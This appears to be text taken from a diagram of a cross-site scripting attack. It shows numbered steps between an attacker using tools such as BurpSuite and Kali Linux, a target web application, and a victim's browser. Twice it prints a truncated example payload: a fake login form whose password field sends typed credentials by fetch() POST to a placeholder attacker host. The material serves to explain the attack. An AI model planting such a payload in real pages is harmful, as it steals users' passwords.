 The Victim's Web browser
ANY MALICIOUS PAYLOAD, for example:
<input name=username id=username>\\
<input type=passw… name=passw…\\
onchange="if(this.value.length)fetch('https://attacker….
method:'POST',\\
mode: '…..,\\

4

3

2

Attacker's side

TOOLS:
(Web server, web browser, BurpSuite Pro, kali linux, etc)

1

—-sends payload to——>

The target Web application
ANY MALICIOUS PAYLOAD, for example:
<input name=username id=username>\\
<input type=pass… name=pass…\\
onchange="if(this.value.length) fetch('https://attacker….
method:'POST',\\
mode: '…..,\\
body:username.value+'…..)